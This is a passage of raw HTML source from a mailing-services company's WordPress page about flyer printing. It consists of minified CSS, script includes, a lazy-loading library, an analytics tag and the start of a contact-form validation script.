.test-cort-btm{padding-right:0}.inner-left-wrap .side-inner-box p{font-size:16px;color:#333;font-family:"Open Sans",sans-serif;line-height:23px;margin:0 0 15px;font-weight:400}.inner-left-wrap .side-inner-box .view-bttn{background:#e11919;padding:2px 20px;font-family:"Open Sans",sans-serif;text-transform:uppercase;color:#fff;font-size:15px;float:right;margin-top:14px}.inner-right-wrap{width:100%;font-family:"Open Sans",sans-serif;padding:0 0 20px;-webkit-font-smoothing:antialiased}.inner-right-wrap h1{font-size:26px;color:#333;margin:0 0 10px;font-weight:400;padding:0 0 10px;border-bottom:1px solid #c3c3c3}.inner-right-wrap p{color:#333;font-size:14px;line-height:22px;margin:0 0 25px;font-weight:400}.inner-right-wrap p a{color:#e01919 !important;text-decoration:underline}.inner-right-wrap .team-full{padding:0;margin-bottom:10px}.inner-right-wrap .team-full img{border:1px solid #ccc;height:auto;margin:0 20px 10px 0;padding:5px;width:100%}.submit-bttn{font-family:"Open Sans",sans-serif}.inner-right-wrap h2{color:#000;text-transform:uppercase;margin:0 0 20px;font-weight:400}.submit-bttn{color:#fff;text-decoration:none}.inner-right-wrap img{float:left;margin:0 15px 0 0;height:auto}.cf:after,.cf:before{content:" ";display:table}.submit-bttn{background:#e11919;margin-top:15px;text-transform:uppercase;padding:10px 16px;width:auto;float:left;line-height:18px;text-align:center;font-size:19px;border-radius:0}.wait-contactform-contact6{right:6px}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);top:300px;opacity:0}.modal-dialog{position:relative;width:auto;margin:10px;z-index:2000}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px;background:#093894}.modal-header .close{margin-top:-2px;width:40px;height:50px;position:absolute;top:2px;right:0;background:#093894;border:0;font:700 24px/50px Arial,Helvetica,sans-serif;color:#fff;text-align:center}.modal-title{margin:0;line-height:1.42857143;text-align:center;text-transform:uppercase}.modal-body{position:relative;padding:15px 15px 0}.modal-footer{padding:0 15px 15px;text-align:right}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}}.modal-footer:after,.modal-footer:before{content:" ";display:table}.input-holder,.pop-up .input-holder{position:relative}.pop-up{padding:20px 0 0}.pop-up input[type=email],.pop-up input[type=tel],.pop-up input[type=text],.pop-up textarea{width:100%;border:1px solid #e5e5e5;margin-bottom:10px;padding:0 10px;font:400 15px "Open Sans",sans-serif;color:#000}.pop-up textarea{height:80px;padding:5px 10px}#formcontact_7 .modal-footer,#formcontact_8 .modal-footer{text-align:left}.wait-contactform-contact6,.wait-contactform-contact7,.wait-contactform-contact8{float:left;font-size:13px;width:105px !important;padding-top:10px;padding-left:2px}.pls-wait-img-contact{position:relative;top:3px;width:20px;float:left}.pls-wait-text-contact{float:left;color:#000}span.errors{background:#e11919;color:#fff;display:none;font-size:10px;padding:4px 9px;position:absolute;right:0;text-align:right;top:-21px;width:auto;z-index:9;font-weight:400}.modal-footer .submit-bttn{font-size:14px !important;margin-top:5px;margin-left:10px;float:right}@media (min-width:1199px){.modal-footer .submit-bttn{margin-top:0}}ul .sub-menu{margin-bottom:0}::-webkit-input-placeholder{color:#000 !important;opacity:1 !important}:-moz-placeholder{color:#000 !important;opacity:1 !important}::-moz-placeholder{color:#000 !important;opacity:1 !important}:-ms-input-placeholder{color:#000 !important;opacity:1 !important}.mob-menu-out{display:none}.inner-right-wrap h2{font-size:21px}@media (max-width:767px){.inner-right-wrap{margin-top:0}}.alignnone{max-width:100%;float:left;margin:5px 15px 10px 0}.wait-contactform-contact6,.wait-contactform-contact7,.wait-contactform-contact8{float:right !important}.modal-content span.errors{right:0;left:auto;top:-30px}.modal-content span.errors::after{left:auto;right:6px}@media (max-width:1199px){.header-wrap{margin-top:0}.ph-top-fx{display:none}.header-wrap .ph-top{font-size:20px;margin-right:54px}.header{box-shadow:0 2px 5px 0 rgba(0,0,0,.51)}}@media (max-width:1023px){.header-wrap{padding-bottom:25px}.inner-left-wrap .side-form .submit-bttn{float:left}.wait-contactform-contact6{left:168px}.header-wrap .ph-top{font-size:20px;margin-right:76px}}@media (max-width:991px){.inner-left-wrap .side-form,.inner-left-wrap .side-inner-box{padding:15px 10px}.inner-left-wrap .side-inner-box p{font-size:14px}.inner-right-wrap h1,.inner-right-wrap h2{font-size:32px}.inner-right-wrap img{margin:0 15px 15px 0}}@media (max-width:767px){.requst-bttn2{font-size:16px;padding:5px 10px}.requst-bttn2{float:none}.mob-menu-out{padding:0 15px;height:50px;display:block}.header-wrap{margin-top:50px}.header-wrap .logo{margin:0 auto;float:none;display:block}.header img{display:block;margin:auto}.header-wrap .ph-top{margin:auto;float:none;display:none}.mob-menu-out{background:#f2f2f2;position:absolute;right:0;z-index:9;border-bottom:1px solid #ddd}.ph-top-fx{float:none}.ph-top-fx{font-size:24px;color:#252525;font-family:"Open Sans",sans-serif;line-height:0;margin-top:15px;display:block}.ph-top-fx a{text-decoration:none;color:#252525;line-height:18px}.mob-menu-out{width:100%;top:0}.inner-left-wrap{margin-bottom:20px}.inner-right-wrap img{width:100%;margin:0 0 15px}.ph-top-fx{padding-left:0;text-align:left}.header{position:relative;max-width:100%}.inner-content-wrap{padding-bottom:5px}}@media (max-width:479px){.requst-bttn2{display:inline-block;width:100%;margin-bottom:5px;text-align:center}}.inner-left-wrap .pls-wait-text-contact{color:#000}#wait_contactform_6 .pls-wait-text-contact{font-size:13px}.side-form span.errors{background:#e11919;color:#fff;display:none;font-size:10px;font-weight:400;right:inherit;left:0 !important;padding:4px 9px;position:absolute !important;text-align:left;top:-21px;width:auto;z-index:9}.side-form span.errors::after{right:9px}img{outline:0;max-width:100%}@media (min-width:1025px){.main-nav{font-size:15px}.main-nav>ul{margin:0;padding:0}.main-nav>ul>li{display:inline-block;position:relative;margin-right:19px}.main-nav>ul>li:last-child{margin:0}.main-nav>ul>li>a{color:#fff;display:block;padding:10px 20px;text-decoration:none}.main-nav>ul>li.current-menu-parent>a,.main-nav>ul>li.current-page-ancestor>a,.main-nav>ul>li.current_page_parent>a,.sub-menu li.current-menu-item>a{color:#fff;background:#e01919}.main-nav>ul>li ul{position:absolute;margin:0;padding:0;background:#093794;width:250px;visibility:hidden;opacity:0;font-size:14px;display:block !important}.main-nav>ul>li ul li{display:block;border-bottom:1px solid #7494d6}.main-nav>ul>li ul li:last-child{border:0}.main-nav>ul>li ul li a{padding:8px 20px;color:#fff;display:block;text-decoration:none}.nav-outer{background:#093794}}@media (min-width:1200px){.main-nav>ul>li>a{padding:10px 25px}}@media (max-width:1024px){.main-nav{position:fixed;width:260px;top:0;right:-260px;background:#093794;height:100%;z-index:1005;box-shadow:inset 0 0 4px rgba(0,0,0,.7);overflow-y:auto;padding:0}.main-nav ul{margin:0;padding:0;display:block}.main-nav ul li{display:block;border-bottom:1px solid #7494d6;position:relative;font-weight:400;font-size:13px;text-transform:uppercase}.main-nav ul li a{color:#fff;text-decoration:none;font-size:1em;display:block;padding:10px 40px 10px 10px}.main-nav ul ul{margin:0;display:none}.main-nav ul ul li:last-child{border-bottom:0}.main-nav ul ul li:first-child{border-top:1px solid #7494d6}.main-nav ul ul li a{padding-left:30px}.mob-btn{position:absolute;float:right;padding:9px 10px;margin:0;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;right:30px;top:32px}.mob-btn span{display:block;width:30px;height:3px;border-radius:1px;background:#767676}.mob-btn span+span{margin-top:5px}.wait-contactform-contact6{right:-10px}}@media (max-width:992px){.wait-contactform-contact6{right:-5px}}@media (max-width:767px){.mob-btn{right:15px;top:5px;z-index:9}.header{box-shadow:0 0 3px 0 rgba(0,0,0,.51)}}#myModal .modal-footer .pls-wait-text-contact,#myModal1 .modal-footer .pls-wait-text-contact{color:#000}.header-wrap .requst-bttn2{font-size:18px;margin:19px 0 0 13px}.captcha-wrap #option_7,.captcha-wrap #option_8,.said-captcha-wrap #option_6{float:right;margin-bottom:10px}.side-f-hgt{height:auto}.wait-contactform-contact6{position:relative;float:right !important;overflow:hidden;left:0 !important}.wait-contactform-contact8{position:relative !important;right:5px;width:125px;bottom:initial}@media screen and (max-width:1119px){.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{margin-left:0}.header-wrap .requst-bttn2{font-size:14px;margin:19px 48px 0 0}.header-wrap .ph-top{margin-right:21px}}@media screen and (max-width:991px){.header-wrap .requst-bttn2{font-size:14px;margin:19px 81px 0 0}.said-captcha-wrap #option_6{width:100%;float:left;margin-bottom:0;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0}}@media screen and (max-width:767px){.wait-contactform-contact6{float:right !important}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{margin-left:0}.header-wrap .requst-bttn2{width:200px;text-align:center;margin:16px auto;display:inherit}}.said-captcha-wrap #option_6{width:100%}@media screen and (max-width:1119px){.said-captcha-wrap #option_6{width:100%;transform:scale(.77);transform-origin:0}}@media only screen and (min-width:1025px) and (max-width:1199px){.main-nav>ul>li{margin-right:3px}}.header-wrap .ph-top{display:flex;margin-left:auto;align-items:center;justify-content:flex-end;padding-right:12px}@media only screen and (max-width:767px){.header-wrap .ph-top{justify-content:center;margin-right:0}}@media only screen and (max-width:991px){.header-wrap .ph-top a{font-size:16px}}@media screen and (min-width:1025px){.mob-btn{display:none}}.top_menu{display:inline-flex;float:right;padding-right:30px;position:relative;z-index:3}@media (max-width:1024px){.top_menu{display:none}}@media (min-width:1025px){.top_menu{padding-top:21px}.top_menu>ul{align-items:center;display:inline-flex;margin:0;padding:0}.top_menu>ul>li{position:relative}.top_menu>ul>li:before{background-color:#d9d9d9;content:"";display:none;height:26px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.top_menu>ul>li:not(:last-child):before{display:block}.top_menu>ul>li:first-child>a{padding-left:0}.top_menu>ul>li:last-child>a{padding-right:0}.top_menu>ul>li a{align-items:center;color:#000;display:inline-flex;font-size:15px;font-weight:400;height:30px;line-height:1;padding:0 20px}}@media (min-width:768px){:root{--header-height-value:105px}}@media (min-width:1200px){:root{--header-height-value:147px}}@media (min-width:300px) and (max-width:575px){body .header-wrap{padding-top:30px !important}}html{padding-top:0px !important}.header-wrap{padding:12px 0 18px !important}@media (min-width:1025px){.header-wrap .row{display:flex;align-items:center}.header-wrap .row .col-md-10{display:flex;align-items:center;flex-direction:row-reverse;justify-content:end;gap:20px;padding:0}.header-wrap .row .col-md-10 .requst-bttn2{margin:0 !important}.header-wrap .col-md-10 .ph-top{margin-left:unset !important;font-size:30px;margin:0 !important}.header-wrap .col-md-10 .top_menu{padding:0px !important}}:root .btn{border-radius:0 	}input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.fade{opacity:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.exper-partn{padding-top:25px}@media (min-width:1024px) and (max-width:1199px){header .header-wrap .ph-top{margin-top:20px !important}.header-wrap .requst-bttn2{margin:19px 38px 0 0 !important}.header-wrap .ph-top,.exper-partn{margin-right:0}}body p a{color:#e01919 !important}@media (max-width:767px){.header-wrap .requst-bttn2{width:200px;text-align:center;margin:16px auto !important;display:inherit}}@media (min-width:300px) and (max-width:575px){.header-wrap{padding-top:100px !important}}@media (min-width:576px) and (max-width:767px){.header-wrap{padding-top:80px !important}}.exper-partn{padding-top:25px}.modal-header .modal-title{font-size:20px;color:#fff;line-height:20px}.side-h3{background:#093794;padding:12px;margin:0;font-size:22px;color:#f4f3f2;line-height:22px;text-transform:uppercase}.inner-left-wrap .side-inner-box .h4 a{color:#333;text-decoration:none}header.header{z-index:999}.inner-content-wrap{margin-top:180px}@media (max-width:767px){.inner-content-wrap{margin-top:0}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>      <link rel="icon" href="https://www.troimail.com/wp-content/themes/troi-spells-success/img/favicon.ico" type="image/ico" sizes="16x16" nitro-exclude />         <template data-nitro-marker-id="3de80cd35d990526229bce53e1e42cab-1"></template>  <script type='text/javascript' src='https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=4.9.8' nitro-exclude></script>  <template data-nitro-marker-id="09bfa1517119c151782d5121fde9b01e-1"></template>  <template data-nitro-marker-id="b5a5af9de6ff091a03189f0f530bcd5f-1"></template>     <link rel="canonical" href="https://www.troimail.com/commercial-printing/flyers/" />                <link rel='dns-prefetch' href='//code.jquery.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Feed" href="https://www.troimail.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Comments Feed" href="https://www.troimail.com/comments/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fcommercial-printing%2Fflyers%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fcommercial-printing%2Fflyers%2F&#038;format=xml" />              <script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="jquery_1_3_2-js" nitro-exclude></script> <script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=.1.12.4" id="jquery-js" nitro-exclude></script> <template data-nitro-marker-id="underscore-js"></template> <template data-nitro-marker-id="backbone-js"></template> <template data-nitro-marker-id="wp-api-request-js-extra"></template> <template data-nitro-marker-id="wp-api-request-js"></template> <template data-nitro-marker-id="wp-api-js"></template> <template data-nitro-marker-id="wpda_rest_api-js-extra"></template> <template data-nitro-marker-id="wpda_rest_api-js"></template> <template data-nitro-marker-id="ppress-flatpickr-js"></template> <template data-nitro-marker-id="ppress-select2-js"></template> <template data-nitro-marker-id="grw-public-main-js-js"></template> <link rel="https://api.w.org/" href="https://www.troimail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.troimail.com/wp-json/wp/v2/pages/360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.troimail.com/xmlrpc.php?rsd" />     <template data-nitro-marker-id="565ec2a89cddbd8a2d8c063e584e571c-1"></template> <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="09bfa1517119c151782d5121fde9b01e-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NWWKTCX');</script><script id="b5a5af9de6ff091a03189f0f530bcd5f-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><script id="wp-api-request-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.troimail.com/wp-json/","nonce":"75d5e4e336","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script><script id="wpda_rest_api-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script><script id="f4e5bbacf9512d1ac92aa73c19a648c6-1" type="nitropack/inlinescript" class="nitropack-inline-script">function submit_contactform_(t){console.log("its working fine");var e=$(".submit-bttn"+t).parents("form");var r=e.attr("action");var o=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;var a=/^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;var s=$('<span class="error"></span>');$("span.error").remove();$(".input-holder").removeClass("error");$("#msg"+t).removeClass("newerror");$("#msg"+t).html("");$(e).find("input, select, textarea").each(function(){var e=jQuery.trim($(this).val());var r=$(this).closest(".input-holder");var c="";c=$(this).attr("class");var i=$(this).attr("title");if(typeof c!="undefined"){c=c.split(" ");c=c[0]}if(c=="required"){if($(this).attr("type")=="checkbox"){$(".check-box").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".check-box").is(":checked")){r.removeClass("error")}else if($(".check-box").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if($(this).attr("type")=="radio"){$(".radio-button").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".radio-button").is(":checked")){r.removeClass("error")}else if($(".radio-button").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if(e==""){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).attr("type")=="email"){if(!o.test(e)){r.addClass("error").append(s.clone().text("Sorry, you have entered an invalid Email Address."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return 